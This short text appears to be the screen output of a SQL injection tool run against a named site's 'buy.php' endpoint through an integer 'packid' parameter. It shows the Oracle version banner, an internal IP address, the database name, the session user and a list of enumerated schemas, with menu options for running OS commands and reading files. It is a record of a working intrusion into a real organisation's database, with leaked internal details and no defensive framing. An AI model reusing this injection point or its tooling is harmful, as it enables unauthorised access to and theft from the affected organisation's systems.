 URL http://taobaoseller.ikang.com/buy.php?mobile=13812345678&packid=181995
Type Integer DB Oracle KeyWord 3F06cf025722cd0ca838fc7496abcc510d
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production
PL/SQL Release 11.2.0.3.0 - Production
CORE11.2.0.3.0Production
TNS for Linux: Version 11.2.0.3.0 - Production
NLSRTL Version 11.2.0.3.0 - Production
Ip 192.168.1.124
Database
DB_NAME ikangrac
User MISNEW
SESSION_USER MISNEW
All USERS
D_TST
TRT
IKANG_LDAP
MEC
DBOB
QCMS
WWW
SURVEY
RMS
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Command File Reader